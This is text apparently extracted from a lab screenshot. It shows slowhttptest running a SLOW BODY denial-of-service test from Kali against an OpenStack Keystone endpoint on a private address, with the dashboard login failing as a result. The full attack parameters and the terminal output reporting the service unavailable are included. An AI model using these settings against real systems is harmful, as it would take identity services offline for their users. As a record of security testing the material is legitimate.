 ubuntu® OpenStack Dashboard
Log in
Unable to establish connection to keystone endpoint.
Domain
vinni_domain
User Name
bandar
Password
••••••••••
Sign In
Test parameters
Test type SLOW BODY
Number of connections 5000
Verb POST
Content-Length header value 4096
Extra data max length 50
Interval between follow up data 10 seconds
Connections per seconds 200
Timeout for probe connection 2
Target test duration 240 seconds
Using proxy no proxy
Test results against http://192.168.11.18:5000/
5,000
4,000
3,000
2,000
1,000
0
Connections
0 15 30 45 60 75 90 105 120 135 150 165 180 195
Seconds
Closed
Pending
Connected
Service
available
[How to perf... kali@kali: ~
kali@kali: ~
File Actions Edit View Help
Tue Mar 24 22:32:10 2020:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 500
URL: http://192.168.11.18:5000/
verb: POST
Content-Length header value: 4096
follow up data max size: 50
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 2 seconds
test duration: 240 seconds
using proxy: no proxy
Tue Mar 24 22:32:10 2020:
slow HTTP test status on 10th second:
initializing: 0
pending: 0
connected: 500
error: 0
closed: 0
service available: NO